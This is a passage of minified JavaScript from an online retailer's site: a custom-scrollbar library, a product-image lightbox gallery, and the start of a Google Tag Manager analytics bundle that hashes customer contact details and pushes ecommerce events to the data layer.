c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},510:function(t,e,r){"use strict";var n=r(27);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/gtm.js
body_size: 13556
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=760)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},760:function(e,t,a){"use strict";var n=a(10);$(document).ready((function(){n(a(761)),n(a(762)),n(a(763)),n(a(764))}))},761:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,a,n,r,i,o){try{var s=e[i](o),d=s.value}catch(e){return void a(e)}s.done?t(d):Promise.resolve(d).then(n,r)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(n,i){var o=e.apply(t,a);function s(e){r(o,n,i,s,d,"next",e)}function d(e){r(o,n,i,s,d,"throw",e)}s(void 0)}))}}function o(e){e.each((function(e){var t=e+1,a=$(this).find("a:not(.quickview)");a.attr("data-layer-position",t);var n=a.attr("data-layer-position");$(this).find("a").each((function(){var e=$(this).attr("href"),t=new URL(window.location.protocol+"//"+window.location.host+e);-1===e.indexOf("pos=")&&(t.hash?$(this).attr("href",e+"&pos="+n):$(this).attr("href",e+"#pos="+n))}))}))}function s(e){return d.apply(this,arguments)}function d(){return(d=i(regeneratorRuntime.mark((function e(t){var a,n,r,i,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new TextEncoder,n=String(t).trim(),r=a.encode(n),e.next=5,crypto.subtle.digest("SHA-256",r);case 5:return i=e.sent,o=Array.from(new Uint8Array(i)),e.abrupt("return",o.map((function(e){return e.toString(16).padStart(2,"0")})).join(""));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return(c=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.phone.replace(/\D/g,"").replace(/^0+/,""),n={event:"user_data",user_id:t.customerNo||"",sha256_email_address:"",sha256_phone_number:"",home_address:{}},e.next=4,s(t.email);case 4:return n.sha256_email_address=e.sent,e.next=7,s(a);case 7:return n.sha256_phone_number=e.sent,e.next=10,s(t.firstname);case 10:return n.home_address.sha256_first_name=e.sent,e.next=13,s(t.lastname);case 13:return n.home_address.sha256_last_name=e.sent,n.home_address.street=t.street,e.next=17,s(t.street);case 17:return n.home_address.sha256_street=e.sent,e.next=20,s(t.city);case 20:return n.home_address.sha256_city=e.sent,n.home_address.region=t.state||"",e.next=24,s(t.state);case 24:return n.home_address.sha256_region=e.sent,n.home_address.country=t.country||"",e.next=28,s(t.country);case 28:return n.home_address.sha256_country=e.sent,"US"===t.country?n.home_address.postal_code=t.postcode?t.postcode.substring(0,5):"":n.home_address.postal_code=t.postcode||"",e.next=32,s(n.home_address.postal_code);case 32:n.home_address.sha256_postal_code=e.sent,window.dataLayer.push(n);case 34:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){if($("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&$("#checkout-main").length>0&&$('input[id*="gtm-checkoutoption-data"]').length>0&&"#shipping"===location.hash&&-1===document.referrer.indexOf("Checkout-Login")){if($('input[id*="gtm-checkout-data"]').length>0){var e=JSON.parse($('input[id*="gtm-checkout-data"]').val());e.funnelPageType=window.funnelPageTypeID,window.dataLayer.push(e),window.dataLayer.push(JSON.parse($('input[id*="gtm-checkoutoption-data"]').val())),$('input[id*="gtm-checkoutoption-data"]').remove()}if($('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}}if($("#checkout-main").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var a=JSON.parse($('input[id*="gtm-checkout-data"]').val());a&&"#placeOrder"!==location.hash&&(a.ecommerce.checkout.actionField.step={"#shipping":2,"#payment":3}[location.hash],a.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(a))}}function u(e){var t={},a=$("#gtm-product-detail-data-"+e),n=$("#gtm-product-detail-ga4-data-"+e),r=$("#gtm-product-set-name");0===a.length&&(a=$(".product-details-data-layer")),0===n.length&&(n=$(".product-details-ga4-data-layer"));var i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";return i&&(o=i),a.length&&(t.ga3ProductData=JSON.parse(a.val()),r.length>0&&(o=r.val()),t.ga3ProductData&&t.ga3ProductData.ecommerce&&(t.ga3ProductData.ecommerce.detail.actionField.list=o)),n.length&&(t.ga4ProductData=JSON.parse(n.val()),r.length>0&&(o=r.val()),t.ga4ProductData&&t.ga4ProductData.ecommerce&&(t.ga4ProductData.ecommerce.items[0].item_list_name=o)),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(Object.hasOwnProperty.call(t,"ga3ProductData")&&(t.ga3ProductData.ecommerce.detail.actionField.list="Search Results"),Object.hasOwnProperty.call(t,"ga4ProductData")&&(t.ga4ProductData.ecommerce.items[0].item_list_name="Search Results")),t}function p(e,t,a,n){var r=JSON.parse(e);a&&!n&&(r.position=a),n||(r.list=t),n&&(a&&(r.index=a),Object.hasOwnProperty.call(r,"sku")&&delete r.sku,r.item_list_name=t,r.quantity=1);var i=function(e,t,a){var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+a+"$2"):e+r+t+"="+a}(decodeURI(window.location.href),"list",t);window.history.pushState({},"",i),sessionStorage.setItem("gtmListValue",t);var o={};o=n?{event:"select_item",ecommerce:{item_list_name:t,items:[r]},eventTimeout:2e3}:{event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:t},products:[r]}},eventTimeout:2e3},window.dataLayer.push(o)}function g(e,t){var a={event:"checkoutOption",funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode,checkout_option:{actionField:{step:e,option:t}}}};window.dataLayer.push(a)}function m(e,t){var a,n=[],r=[],i=$(".search-results-nohits").length>0;a=t||i?i?"No Search Result Recommendation":"No Results Carousel":$(e).closest(".product-swiper-wrapper").find("h2.carousel-title").text();var o=$(e).find('input[id*="gtm-product-data"]'),s=$(e).find('input[id*="gtm-ga4-product-data"]');window.carouselProductList=o,o.length>0&&o.each((function(e){var t=JSON.parse($(this).val());t.list=a||"",t.position=e+1||"",n.push(t)})),s.length>0&&s.each((function(e){var t=JSON.parse($(this).val());t.item_list_name=a||"",t.index=e+1||"",r.push(t)}));for(var d,c,l=0,u=20,p=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 